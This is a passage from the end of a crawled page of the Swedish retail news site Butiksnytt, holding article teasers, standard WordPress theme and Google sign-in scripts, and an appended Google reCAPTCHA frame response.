shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "2";
block_tdi_96.found_posts = "3233";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1617";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/jamstallt-bland-axfoods-ledare/"  rel="bookmark" class="td-image-wrap " title="Jämställt bland Axfoods ledare" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2020/03/axfood-chefer-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/jamstallt-bland-axfoods-ledare/"  rel="bookmark" title="Jämställt bland Axfoods ledare">Jämställt bland Axfoods ledare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-08T20:07:11+01:00" >8 mars, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/vem-ar-agare-till-riddermark-bil/"  rel="bookmark" class="td-image-wrap " title="Vem är ägare till Riddermark Bil?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2024/09/Alexander-Riddermark-agare-och-VD-for-Riddermark-Bil-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/vem-ar-agare-till-riddermark-bil/"  rel="bookmark" title="Vem är ägare till Riddermark Bil?">Vem är ägare till Riddermark Bil?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-04T09:12:07+02:00" >4 september, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLER ARTIKLAR</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/max-satter-mungbonan-i-fokus-nar-real-green-burger-blir-mung-bean-burger/"  rel="bookmark" class="td-image-wrap " title="MAX sätter mungbönan i fokus när Real Green Burger blir Mung Bean Burger" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/MAX-Mung-Bean-Burger-Butiksnytt-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/MAX-Mung-Bean-Burger-Butiksnytt-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2026/01/MAX-Mung-Bean-Burger-Butiksnytt-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="MAX Mung Bean Burger-Butiksnytt" title="MAX sätter mungbönan i fokus när Real Green Burger blir Mung Bean Burger" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/max-satter-mungbonan-i-fokus-nar-real-green-burger-blir-mung-bean-burger/"  rel="bookmark" title="MAX sätter mungbönan i fokus när Real Green Burger blir Mung Bean Burger">MAX sätter mungbönan i fokus när Real Green Burger blir Mung...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T23:19:32+01:00" >25 januari, 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697e5cadda384
    -->

    
<!-- Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.butiksnytt.se/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'G-424HD2JRKB',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/comment-reply.min.js?ver=66a63fe2f919270901eb5bbf55e1145d" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.butiksnytt.se/wp-includes/js/wp-emoji-release.min.js?ver=66a63fe2f919270901eb5bbf55e1145d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.butiksnytt.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.6" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-menu-dots-circle","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"394","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","mm_align_screen":"yes","f_title_font_family":"394","f_title_font_weight":"600","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","image_height":"60","m_bg":"#ffffff","art_title":"eyJhbGwiOiIxMHB4IDAgOHB4IDAiLCJwb3J0cmFpdCI6IjJweCAwIDZweCAwIn0=","h_effect":"up-shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_mm_sub_font_family":"394","mm_elem_color_a":"#024b6b","title_txt_hover":"#024b6b","cat_bg_hover":"#024b6b","tds_menu_sub_active1-sub_text_color_h":"#024b6b","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsImxhbmRzY2FwZSI6IjRweCAyNHB4IiwicG9ydHJhaXQiOiI0cHggMjJweCJ9","mm_subcats_border_color":"rgba(2,75,107,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#024b6b","pag_h_border":"#024b6b","f_elem_font_line_height":"eyJhbGwiOiI0NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","mm_subcats_bg":"rgba(2,75,107,0.02)","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsImFsbCI6IjEzIn0=","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjE4MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","tdc_css":"eyJhbGwiOnsiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_line_height":"1.3","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","main_sub_tdicon":"td-icon-menu-dots-circle","mm_posts_limit":"4","f_cat_font_family":"394","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJwb3J0cmFpdCI6IjgiLCJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgifQ==","modules_category_padding":"eyJhbGwiOiI2cHggOHB4IDRweCIsInBvcnRyYWl0IjoiNHB4IDVweCIsImxhbmRzY2FwZSI6IjRweCA1cHgifQ==","modules_category_margin":"0 0 10px 0","f_meta_font_family":"394","f_meta_font_weight":"","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"7","sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","f_elem_font_transform":"uppercase","text_color":"rgba(255,255,255,0.6)","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"#dd3333","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","main_sub_icon_align":"eyJhbGwiOjAsInBvcnRyYWl0IjoiLTEifQ==","sub_icon_align":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","show_subcat":"yes","inline":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_user","style_general_header_logo","style_general_header_menu","style_general_search_form","style_general_socials","style_general_header_date","style_general_single_image","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"];</script>

</body>
</html>
<!-- Dynamic page generated in 0.202 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 20:49:01 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xsi1x20tu4Ba15MFDfn9lQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769888946120');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>